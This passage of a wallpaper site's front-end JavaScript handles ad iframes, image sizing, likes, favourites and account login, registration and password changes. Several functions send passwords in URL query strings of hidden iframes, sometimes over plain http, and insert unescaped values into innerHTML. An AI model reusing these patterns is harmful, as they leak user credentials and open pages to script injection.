//document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=980 height=120 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/100proctop.php"></iframe>';
//document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=980 height=120 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/980x120google.php"></iframe>';

//}else{
//if((document.documentElement.clientWidth*0.9)>738){
//document.getElementById('var7').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=120 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/100proctop.php"></iframe>';
//document.getElementById('var8').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=120 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/728x120google.php"></iframe>';

//}
//}

if((document.documentElement.clientWidth)>728){
//document.getElementById('var6').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=120 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/728x120google.php"></iframe>';
}else{
if((document.documentElement.clientWidth)>=468){
//document.getElementById('var6').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=468 height=120 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/468x120.php"></iframe>';
}
}
if((document.documentElement.clientWidth*0.98)>728){
//document.getElementById('var5').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/728botgoogle.php"></iframe>';
}else{
if((document.documentElement.clientWidth*0.98)>468){
//document.getElementById('var5').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=468 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/468botgoogle.php"></iframe>';
}
}
	
};

}

if(typeof sots!=="undefined"){

var sheet = document.createElement('style');	
//sheet.innerHTML = ".content .img3{min-width:310px;width:310px;}";
//document.body.appendChild(sheet);


function crimgsrc(whw,whh){
	
if(((document.documentElement.clientHeight-100)>600) && ((document.documentElement.clientWidth-300)>=750)){
var mmmr=document.documentElement.clientWidth*0.95-310;}else{
var mmmr=document.documentElement.clientWidth*0.95;
}

var sheet = document.createElement('style');

if(whw!=""){if(mmmr>whw){var whw2=whw;}else{var whw2=mmmr;}}else{var whw2=mmmr;}
if(whh!=""){if((document.documentElement.clientHeight-300)>whh){var whh2=whh;}else{var whh2=(document.documentElement.clientHeight-300);}}else{var whh2=(document.documentElement.clientHeight-300);}

if(mmmr*sots>(document.documentElement.clientHeight-300)){
if(whh2<150){whh2=150;}
sheet.innerHTML = ".content .img img{height:"+whh2+"px;width:"+(whh2/sots)+"px;transition: 0.15s}";
}else{

sheet.innerHTML = ".content .img img{width:"+whw2+"px;height:"+(whw2*sots)+"px;transition: 0.15s}";	
}
document.body.appendChild(sheet);
	
}

crimgsrc(whw,whh);

if((httphost=="www.1zoom.me" || httphost=="www.1zoom.ru") && bere!="1"){

if(httphost=="www.1zoom.me"){var mmmin=370;}else{var mmmin=250;}

if((document.documentElement.clientWidth-mmmin)>728){
	
//document.getElementById('var6').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/728topgoogle.php"></iframe>';

var sheet3 = document.createElement('style');
sheet3.innerHTML = ".log .tabcel {display:table-cell;}";	
document.body.appendChild(sheet3);
}else{
if((document.documentElement.clientWidth-mmmin)>468){
var sheet3 = document.createElement('style');
sheet3.innerHTML = ".log .tabcel {display:table-cell;}";	
document.body.appendChild(sheet3);
//document.getElementById('var6').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=468 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/468topgoogle.php"></iframe>';
}
}

if((document.documentElement.clientWidth*0.98)>728){

//document.getElementById('var5').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=728 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/728botgoogle.php"></iframe>';
}else{
if((document.documentElement.clientWidth*0.98)>468){

//document.getElementById('var5').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=468 height=15 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/468botgoogle.php"></iframe>';
}
}
	

}
 
 
if(httphost=="www.1zoom.ru333" && anm2!="1"){
if(Math.round(Math.random())>=0){
document.getElementById('var1').innerHTML=document.getElementById('var1').innerHTML+'<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=300 height=640 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/300x600mgidru.php"></iframe>';
}else{document.getElementById('var1').innerHTML=document.getElementById('var1').innerHTML+'<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=300 height=640 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/300x600payru.php"></iframe>';
}
}
 if(httphost=="www.1zoom.net" && anm2!="1" && bere!="1"){

document.getElementById('var1').innerHTML=document.getElementById('var1').innerHTML+'<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=300 height=600 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgid300x6002.php"></iframe>';
}  

if(((document.documentElement.clientHeight-100)>600) && ((document.documentElement.clientWidth-300)>=750)){
if(httphost=="www.1zoom.ru333" && anm2!="1"){
if(Math.round(Math.random())>1){	
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new3payru.php" id="frame1"></iframe>';
}else{
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru3.php" id="frame1"></iframe>';
}}
if(httphost=="www.1zoom.net" && anm2!="1" && bere!="1"){
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=290 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidbot.php"></iframe>';
}}

if(((document.documentElement.clientHeight-100)<600) || ((document.documentElement.clientWidth-300)<750)){
document.getElementById('var1').innerHTML="";	
var sheet = document.createElement('style');
sheet.innerHTML = ".content .img3{min-width:0px;width:0px;}";
document.getElementById('img3').innerHTML="";


if(httphost=="www.1zoom.ru" && anm2!="1"){
//document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/100procbot.php" id="frame1"></iframe>';	
}	


if(httphost=="www.1zoom.ru333" && anm2!="1"){
if(Math.round(Math.random())==1){	
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/new2payru.php" id="frame1"></iframe>';
}else{
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidru2.php" id="frame1"></iframe>';
}}
if(httphost=="www.1zoom.net" && anm2!="1"){
document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=290 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/mgidbot.php"></iframe>';
}


document.body.appendChild(sheet);
}else{
if((httphost=="www.1zoom.me" || httphost=="www.1zoom.ru") && bere!="1"){
//document.getElementById('var3').innerHTML='<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=98% height=245 scrolling=no allowtransparency=true src="http://'+httphost+'/rek/100procbot.php" id="frame1"></iframe>';	
if(hl!="ru"){
//гугл-300х600 не мобильная document.getElementById('var1').innerHTML=document.getElementById('var1').innerHTML+'<iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=300 height=600 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/300x600google.php"></iframe>';
}
}
	
}

if(httphost=="www.1zoom.me" || httphost=="www.1zoom.ru"){
//document.getElementById('var3').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=300 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/100procbot.php"></iframe></center>';

if(document.documentElement.clientHeight/document.documentElement.clientWidth>1.4){
//document.getElementById('var3').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=280 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/336x280.php"></iframe></center>';	
}else{
//document.getElementById('var3').innerHTML='<center><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=100% height=300 scrolling=no allowtransparency=true src="'+http+'://'+httphost+'/rek/100procbot.php"></iframe></center>';
}}



if((document.documentElement.clientHeight*1.3)>document.documentElement.clientWidth){
var sheet = document.createElement('style');	
sheet.innerHTML = ".content .pre a{width:31%;}";
document.body.appendChild(sheet);		
}

function imgwidhei(arr) {
var maxwid=document.documentElement.clientWidth/7;
if(maxwid<120){maxwid=120;}
for(var i=0;i<=arr.length-2;i++){
var mur=arr[i];
if(mur>=0.75){var hei = 225;var wid = hei/mur;}else{var wid = 300;var hei = wid*mur;}
if(wid>maxwid){wid=maxwid;hei=maxwid*mur;}
document.getElementById('p'+i).style="width:"+wid+"px;height:"+hei+"px;";

}

}

	
if(document.documentElement.clientWidth<=810 && nemen!="2"){
papk = Math.round((n/1000)+0.49999);


if(httphost=="www.1zoom.ru"){if(n>"334218"){var httphost5="s1.1zoom.ru";}else{var httphost5="www.1zoom.ru";}}
if(httphost=="www.1zoom.net"){if(n>"334218"){var httphost5="s1.1zoom.net";}else{var httphost5="www.1zoom.net";}}
if(httphost=="www.1zoom.me"){if(n>"334218"){var httphost5="s1.1zoom.me";}else{var httphost5="www.1zoom.me";}}
var mur=sots;
if(mur>=0.75){var hei = 450;var wid = Math.round(hei/mur-0.4999);}else{var wid = 600;var hei = Math.round(wid*mur-0.4999);}	
if(n>511967){
var newsrc=nfile+'_'+n+'_'+wid+'x'+hei;}else{var newsrc=n;}	
//document.getElementById('link1').href="http://"+httphost5+"/prev/"+papk+"/"+newsrc+".jpg";
//document.getElementById('im1').src="http://"+httphost5+"/prev/"+papk+"/"+newsrc+".jpg";
//document.getElementById('addzoom3').style="visibility:hidden;";
//document.getElementById('cap').innerHTML=wid+" x "+hei;

if(wid<600){var newwiddd=wid;}else{var newwiddd=600;}

if(whw!=""){var newwiddd=whw;}

document.getElementById('im1').style="max-width:"+(newwiddd)+"px;";

}

}

    function isVisible(elem) {

      var coords = elem.getBoundingClientRect();

      var windowHeight = document.documentElement.clientHeight;

      var topVisible = coords.top > 0 && coords.top < windowHeight;
      var bottomVisible = coords.bottom < windowHeight && coords.bottom > 0;

      return topVisible || bottomVisible;
    }
	
	function showVisible() {
      var imgs = document.getElementsByTagName('img');
	  
      for (var i = 0; i < imgs.length; i++) {

        var img = imgs[i];

        var realsrc = img.getAttribute('realsrc');
        if (!realsrc) continue;

        if (isVisible(img)) {
          img.src = realsrc;
          img.setAttribute('realsrc', '');
        }
      }

    }

    window.onscroll = function(){showVisible();}
    showVisible();

var XHR = ("onload" in new XMLHttpRequest()) ? XMLHttpRequest : XDomainRequest;
var xhr = new XHR();	



function addlike(n,type){



var dellike="wow";delete splike;
golos=document.getElementById('noml'+n).innerHTML;
id=document.getElementById('nom'+n).innerHTML;
num=document.getElementById('numlike'+n).innerHTML;
//alert(num);
var likeid=getCookie("likeid");
//alert(likeid);
if(!likeid || likeid=="undefined" || likeid==""){
setCookie("likeid", "z"+id+"z", 3000, "/");}else{
splike=likeid.split('-');

for(var x=0;x<=9;x++){
if(splike[x]){
if(splike[x]==("z"+id+"z")){//alert("нашел");
var dellike=x;}
}else{break;}}


}
//alert(dellike+"--"+golos);

if(typeof nvid=="undefined"){var nvid="3";}
if((dellike=="wow" && golos=="0") && type!="del"){
if(typeof splike!=="undefined"){
if(splike[9]){splike.splice(0, 1);}	
var newlikeid=splike.join('-')+"-z"+id+"z";}else{var newlikeid="z"+id+"z";}


document.getElementById('imglike'+n).style='background: url("/img/like.png") repeat scroll -34px -0px transparent;';
document.getElementById('img2like'+n).style='background: url("/img/like.png") repeat scroll -1px -86px transparent;';	

document.getElementById('noml'+n).innerHTML="1";
if(num!=""){document.getElementById('numlike'+n).innerHTML=(num*1)+1;}
if(num==""){document.getElementById('numlike'+n).innerHTML="1";}

document.getElementById('visfot'+n).style="opacity: 1;";
var likeadd="1";
}else{if(dellike!="wow"){splike.splice(dellike, 1);}var newlikeid=splike.join('-');
document.getElementById('noml'+n).innerHTML="0";

document.getElementById('imglike'+n).style='background: url("/img/like.png") repeat scroll 0px -0px transparent;';
document.getElementById('img2like'+n).style='background: url("/img/like.png") repeat scroll -79px -86px transparent;';	

if(num*1>1){document.getElementById('numlike'+n).innerHTML=(num*1)-1;}
if(num*1==1){document.getElementById('numlike'+n).innerHTML="";}

document.getElementById('visfot'+n).style="opacity: 0.3;";
var likeadd="0";
}

if(document.getElementById('usdan')){
var usdan=document.getElementById('usdan').innerHTML;}else{var usdan="";}
//alert(likeadd);
//if(usdan==""){alert(id+" "+likeadd);}
var url = "https://www.1zoom.ru/like/adddel.php?id="+id+"&likeadd="+likeadd+"&usdan="+usdan;
xhr.open('GET', url, true);
xhr.onload = function(){//alert(this.responseText);
//if(usdan==""){alert(this.responseText);}
}
xhr.send();


//alert(newlikeid);
setCookie("likeid", newlikeid, 3000, "/");


}


if(httphost=="www.1zoom.ru" || httphost=="erotika.1zoom.ru"){var newhost="https://"+httphost;var newhosts1="https://www.1zoom.ru";}else{var newhost="http://"+httphost;}
if(httphost=="www.1zoom.net"){var newhosts1="http://www.1zoom.net";}
if(httphost=="www.1zoom.me"){var newhosts1="https://www.1zoom.me";var newhost="https://"+httphost;}
function logauth(type){
if(document.documentElement.clientWidth<600){var widforthis="300";}else{var widforthis=document.documentElement.clientWidth/2;}
if(type=="vk"){
var newwin=window.open(newhost+"/glav/auth/vk.php","","width="+widforthis+",height=400,scrollbars=yes");}
if(type=="fb"){
if(httphost=="www.1zoom.ru"){type=0;}if(httphost=="www.1zoom.me"){type=1;}if(httphost=="www.1zoom.net"){type=2;}
var newwin=window.open("https://www.1zoom.ru/glav/auth/fb.php?type="+type,"","width="+widforthis+",height=400,scrollbars=yes");}
setTimeout(function() {newwin.scrollTo(150,0);},3000);
}	

function openchanabpop(n,stat){
	
if(stat=="open"){
if(n=="statuss"){var nmn=250;var nrows="3";}else{var nmn=750;var nrows="7";}
textdfd=document.getElementById(n+'2').innerHTML;
textdfd=str_replace('<br />','\n',textdfd);
textdfd=str_replace("<br>","\n",textdfd);
document.getElementById(n).innerHTML='<textarea class="textarea" id="tex'+n+'" rows="'+nrows+'" cols="100" maxlength="'+nmn+'">'+textdfd+'</textarea>';
document.getElementById(n+'1').innerHTML='<br /><b class="reda" onclick="openchanabpop(\''+n+'\',\'new\')";>'+redpost_1+'</b>';	
}	
if(stat=="new"){
var text1=document.getElementById('tex'+n).value;
text1=str_replace('\n','<br />',text1);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?about='+text1+'&type='+n+'&hl='+hl+'"></iframe>';

}	
if(stat=="set"){
texxxt=document.getElementById('tex'+n).value;	
texxxt=str_replace('\n','<br />',texxxt);	
document.getElementById(n).innerHTML='<b onclick="openchanabpop(\''+n+'\',\'open\')"; style="cursor:pointer"><b id="statuss2">'+texxxt+'</b></b>';
document.getElementById(n+'1').innerHTML="";
}	
	
	
}

function upcolors(color){
document.getElementById('logoimg').style="background-color:#"+color;
}

function upname(name){
//document.getElementById('tutname').innerHTML=name;
loadacc('1','1');
}

function upcolor(color){
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?color='+color+'"></iframe>';
}


function changelogin(){
var login=document.getElementById("moderlogin").value;
login=encodeURIComponent(login);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?login='+login+'"></iframe>';
}

function changesent(){
if(document.getElementById('chansent').checked==true){
var ssent="1";}else{var ssent="0";}
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?sent='+ssent+'&rand='+(Math.random(100000,900000))+'"></iframe>';

}	

function upfotoava(id,type){
papk = Math.round((id/1000)+0.49999);
loadacc("1","1");
}

function changename(){
var name=document.getElementById("nnname").value;
name=encodeURIComponent(name);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?namem='+name+'&upn=1&hl='+hl+'"></iframe>';

}	

function uperror(error,kud){
document.getElementById('regerror'+kud).innerHTML=error;	
}

function updatelogin(){
document.getElementById('modlog').innerHTML="<div id='regerrorred'>Вам нужно придумать логин:</div><input type='text' id='moderlogin' placeholder='Логин' maxlength='20' size='13'> <a href='' onclick='changelogin();return false;'>Изменить</a>";
}

function openlog(){
var login=document.getElementById('loglogin').value;
var passw=document.getElementById('logpassw').value;
passw=encodeURIComponent(passw);
login=encodeURIComponent(login);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/log.php?login='+login+'&passw='+passw+'&hl='+hl+'"></iframe>';	
}	

function openregistr(){

var login=document.getElementById('reglogin').value;
var email=document.getElementById('regemail').value;
var passw=document.getElementById('regpassw').value;
var passw2=document.getElementById('regpassw2').value;
var error="";
if(!login){error="Вы не ввели логин.";}
if(!email){error=error+" Вы не ввели email.";}
if(!passw){error=error+" Вы не ввели пароль.";}
if(passw.length<7){error=error+" Минимальная длина пароля 7.";}
if(login.length<3){error=error+" Минимальная длина логина 3.";}
if(passw!=passw2){error=error+" Пароли не совпадают.";}
document.getElementById('regerror').innerHTML=error;
if(error==''){
login=encodeURIComponent(login);
email=encodeURIComponent(email);
passw=encodeURIComponent(passw);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/reg.php?login='+login+'&email='+email+'&passw='+passw+'&hl='+hl+'"></iframe>';
}
}

function openreg(){
document.getElementById('regreg').style="display: block;";
}	

function openlospassw(){
document.getElementById('lostpassw').style="display: block;";
}	

function openpass(){
document.getElementById('regpassw137').style="display: block;";
}
function openemail(){
document.getElementById('newemail').style="display: block;";
}


function losspassw(){
var logem=document.getElementById("logoremail").value;	
logem=encodeURIComponent(logem);
if(logem!=""){
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?logorem='+logem+'&losspassw=1&hl='+hl+'"></iframe>';
}else{alert("Invalid login or email");}
}

function changemail(){
var newemail=document.getElementById("newemail1").value;
newemail=encodeURIComponent(newemail);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?newnewemail='+newemail+'&newemail=1&hl='+hl+'"></iframe>';
}	

function changepassw(){
var oldpassw=document.getElementById("oldpassw17").value;
var newpassw1=document.getElementById("newpassw17").value;
var newpassw2=document.getElementById("newpassw172").value;
error='';
if(!oldpassw){error="Вы не ввели пароль. ";}
if(!newpassw1){error=error+"Вы не ввели новый пароль. ";}
if(newpassw1!=newpassw2){error=error+"Новые пароли не совпадают. ";}
if(newpassw1.length<7){error=error+"Минимальная длина пароля 7.";}
document.getElementById('regerrorpassw').innerHTML=error;


if(error==''){
newpassw1=encodeURIComponent(newpassw1);
oldpassw=encodeURIComponent(oldpassw);
document.getElementById('updinfo').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/upinf.php?newpassw1='+newpassw1+'&uppassw=1&hl='+hl+'&oldpassw='+oldpassw+'"></iframe>';
}

}

function openset(color,id,ssent){
var name2=decodeURIComponent(getCookie("name"));
if(name2=="null"){name2="";}
name2=str_replace('"','\"',name2);
document.getElementById('settin').style="display: block;";
mmmenu="";
mmmenu=mmmenu+"<form action='' name='goreg'><i>"+account1_28+"</i><br /><b>"+account1_19+"</b> <input type='text' id='nnname' name='name' size='20' value='"+name2+"' maxlength='40' /> <a href='' class='chan' onclick='changename();return false;'>"+account1_20+"</a><br />";

var cccol="";
var votcol = new Array('881b1b','af2323','861c4e','af2365','861c80','ad25a5','5e1c84','7c25ad','231c84','3329af','1c4d84','2766ad','1c7d7c','2caba9','1d7d53','2bb277','19781b','26a929','b95300','db7421','653621','965132');
for (index = 0; index < votcol.length; ++index) {
if(index==0 || index==6 || index==12 || index==18){cccol=cccol+"<br />";}
cccol=cccol+"<div style='background-color:#"+votcol[index]+"' onclick=\"upcolor('"+votcol[index]+"');\"></div>";
}

if(noimg=='1'){mmmenu=mmmenu+"<div class='color'><b>"+account1_21+"</b> "+cccol+"</div>";}

mmmenu=mmmenu+'<div class="uplogo"><b>'+account1_22+'</b><br /><iframe border="0" frameborder=0 marginheight=0 marginwidth=0 width=150 height=50 scrolling=no allowtransparency=true src="'+newhost+'/glav/auth/uplogo.php?id='+id+'"></iframe></div>';

if(ssent=="1"){var chak="checked='checked'";}else{var chak="";}
if(httphost=="www.1zoom.ru"){
mmmenu=mmmenu+"<br ><div class='f1'><input type='checkbox' "+chak+" id='chansent' onchange='changesent()'>Отображать функции для присылания фото.</div></form><div id='modlog'></div>";}

mmmenu=mmmenu+"<br /><a href='#' onclick='openpass();return false;' style='width:auto;'>"+account1_23+"</a> <a href='#' onclick='openemail();return false;' style='width:auto;'>"+account1_24+"</a>";

mmmenu=mmmenu+"<div class='regreg' id='regpassw137'><br /><div id='regerrorpassw'></div><table><tr><td>"+account1_25+"</td><td><input type='text' id='oldpassw17' size='20' maxlength='60'></td></tr><tr><td>"+account1_26+"</td><td><input type='text' id='newpassw17' size='20' maxlength='60'></td></tr><tr><td>"+account1_26+"</td><td><input type='text' id='newpassw172' size='20' maxlength='60'></td></tr><tr><td><a href='#' class='chan' onclick='changepassw();return false;'>"+account1_20+"</a></td><td></td></tr></table></div>";

mmmenu=mmmenu+"<div class='regreg' id='newemail'><br /><div id='regnewem'></div>"+account1_27+"<input type='text' id='newemail1' size='20' maxlength='80'><br /><a href='#' class='chan' onclick='changemail();return false;'>"+account1_20+"</a></div>";


document.getElementById('settin').innerHTML=mmmenu;
}	



function updatevivfavv(thistext,id){
if (xhr3.readyState == 4) {

var text=thistext;var newf="";
if(text!=""){
var nasp=text.split('@%*');
var iddv=nasp[0].split('$');
var iddn=nasp[1].split('$');


for(var i = 1;i < iddv.length-1; ++i){
var addchak="";
for(var kk="1";kk<razzl1.length-1;++kk){if(razzl1[kk]==iddv[i]){var addchak="checked=\'checked\'";}}
newf+='<input type="checkbox" id="chekb'+iddv[i]+'" onclick="adddelf(\''+iddv[i]+'\');" '+addchak+'/><b onclick="adddelf(\''+iddv[i]+'\');">'+iddn[i]+'</b>';
if(i>0){newf+="<br />";}
newf+='<div id="loadch'+iddv[i]+'"></div>';

}}
document.getElementById('vnizz2a'+id).innerHTML=newf;

}
}	
	
function opfavniz(id,idlog){

var opcl=document.getElementById('opcloseaddv'+id).innerHTML;
if(opcl=="0"){document.getElementById('vnizz'+id).style="display: block;";
document.getElementById('opcloseaddv'+id).innerHTML="1";
document.getElementById('oporcl'+id).style="background: url('/img/like.png') repeat scroll -61px -54px transparent;";
}
if(opcl=="1"){document.getElementById('vnizz'+id).style="display: none;";
document.getElementById('opcloseaddv'+id).innerHTML="0";
document.getElementById('oporcl'+id).style="background: url('/img/like.png') repeat scroll -33px -53px transparent;";}	



if(typeof window['tesperem'+id]=="undefined"){
	
document.getElementById('vnizz2a'+id).innerHTML="<img src='/img/loading.gif' style='transform:scale(0.5);'>";
eval('window.tesperem'+id+'=1');
var url = newhosts1+"/glav/fav/taklist.php?id="+idlog+"&verx="+id;

xhr3.open('GET', url, true);

xhr3.onload = function(){updatevivfavv(this.responseText,id);}
xhr3.send();
}else{}

	
}


function updateadddelf(thistext,id){
if (xhr3.readyState == 4) {

if(thistext=="add"){
document.getElementById('chekb'+id).checked="checked";

}else{
document.getElementById('chekb'+id).checked="";	
}
document.getElementById('loadch'+id).innerHTML="";
}
}

function adddelf(id){


document.getElementById('loadch'+id).innerHTML="<img src='/img/loading.gif' style='transform:scale(0.5);'>";

var url = newhosts1+"/glav/fav/adddel.php?id="+id+"&n="+n+"&usdan="+document.getElementById('usdan').innerHTML;

xhr3.open('GET', url, true);

xhr3.onload = function(){updateadddelf(this.responseText,id);}
xhr3.send();

}


function updateadddelf2(thistext,id){
if (xhr3.readyState == 4) {
if(thistext=="add"){

}else{
document.getElementById('visfot'+id).style="opacity: 0.3;";
}
document.getElementById('loadch'+id).innerHTML="";
}}

function adddelf2(idf,id,n){

document.getElementById('loadch'+id).innerHTML="<img src='/img/loading.gif' style='transform:scale(0.5);background-color:transparent;'>";
var url = newhosts1+"/glav/fav/adddel.php?id="+idf+"&n="+n+"&usdan="+document.getElementById('usdan').innerHTML;
xhr3.open('GET', url, true);
xhr3.onload = function(){updateadddelf2(this.responseText,id);}
xhr3.send();

}

function updatevivfav(thistext,id){
if (xhr3.readyState == 4) {


var text=thistext;
var razzl=text.split('$!z!$');
var text=razzl[0];
window.razzl1=razzl[1].split('!');
var nasp=text.split('@%*');
var iddv=nasp[0].split('$');
var iddn=nasp[1].split('$');
//var iddc=nasp[2].split('$');
var newf="";
for(var i = 1;i < iddv.length-1; ++i){
if(i>1){newf+="</tr><tr>";}
//if(iddc[i]>0){var addc=" ("+iddc[i]+")";}else{var addc="";}
var addchak="";
for(var kk="1";kk<razzl1.length-1;++kk){if(razzl1[kk]==iddv[i]){var addchak="checked=\'checked\'";}}
newf+='<td><a href="#" id="oporcl'+iddv[i]+'" class="add" onclick="opfavniz(\''+iddv[i]+'\',\''+id+'\');return false;"></td><td class="osm"><input type="checkbox" id="chekb'+iddv[i]+'" onclick="adddelf(\''+iddv[i]+'\');" '+addchak+'/><b onclick="adddelf(\''+iddv[i]+'\');">'+iddn[i]+'</b>';
newf+='<div id="loadch'+iddv[i]+'"></div><div class="hide" id="opcloseaddv'+iddv[i]+'">0</div><div id="vnizz'+iddv[i]+'" class="vn2"><div id="vnizz2a'+iddv[i]+'"></div>';
newf+='<div id="crn14" class="newadd"><input type="text" id="namerr'+iddv[i]+'" size="15"/><br /><a href="" class="mak" onclick="createfavn(\''+iddv[i]+'\');return false;">'+favv1_1+'</a></div></div></td>';

}

document.getElementById('osm1').innerHTML="<td colspan='2' style='vertical-align:top;'><table class='tbn'><tr>"+newf+"</tr><tr style='vertical-align:top;'><td colspan='2' id='osm2'></td></tr></table></td>";

}
}
var uzeotk="0";
function oporcladdf(id){

if(id==""){alert(sentmes_0);openmenu();openreg();
setTimeout(function() {var hhhref=window.location.href.split('#');window.location=hhhref[0]+"#regreg";}, 100);
}else{

var opcl=document.getElementById('opcloseadd').innerHTML;
if(opcl=="0"){document.getElementById('mmenuaddf').style="display: block;";
document.getElementById('opcloseadd').innerHTML="1";}
if(opcl=="1"){document.getElementById('mmenuaddf').style="display: none;";
document.getElementById('opcloseadd').innerHTML="0";}	

if(uzeotk!="1"){

document.getElementById('osm1').innerHTML="<td><img src='/img/loading.gif' style='transform:scale(0.5);'></td>";
window.uzeotk="1";	
var url = newhosts1+"/glav/fav/taklist.php?id="+id+"&hl="+hl+"&n="+n;

xhr3.open('GET', url, true);

xhr3.onload = function(){updatevivfav(this.responseText,id);}
xhr3.send();}
}
}


function updateaddfav(thistext,id){
if (xhr3.readyState == 4) {


var text=thistext;
var nasp=text.split('$@%*$');
var iddv=nasp[0];
var iddn=nasp[1];
if(iddn!=""){
var newf="";
newf+='<table class="tbn" style="margin-left:1px;"><tr><td style="width:38px;"><a href="#" class="add" id="oporcl'+iddv+'" onclick="opfavniz(\''+iddv+'\',\''+id+'\');return false;"></td><td class="osm"><input type="checkbox" id="chekb'+iddv+'" onclick="adddelf(\''+iddv+'\');"/><b onclick="adddelf(\''+iddv+'\');">'+iddn+'</b>';
newf+='<div id="loadch'+iddv+'"></div><div class="hide" id="opcloseaddv'+iddv+'">0</div><div id="vnizz'+iddv+'" class="vn2"><div id="vnizz2a'+iddv+'"></div>';
newf+='<div id="crn14" class="newadd"><input type="text" id="namerr'+iddv+'" size="15"/><br /><a href="" class="mak" onclick="createfavn(\''+iddv+'\');return false;">'+favv1_1+'</a></div></div></td></tr></table>';
document.getElementById('osm2').innerHTML+=newf;}else{alert(iddv);
}
}	
}


function updateaddfavn(thistext,id){
if (xhr3.readyState == 4) {

var text=thistext;
var nasp=text.split('$@%*$');
var iddv=nasp[0];
var iddn=nasp[1];
if(iddn!=""){
var newf="";
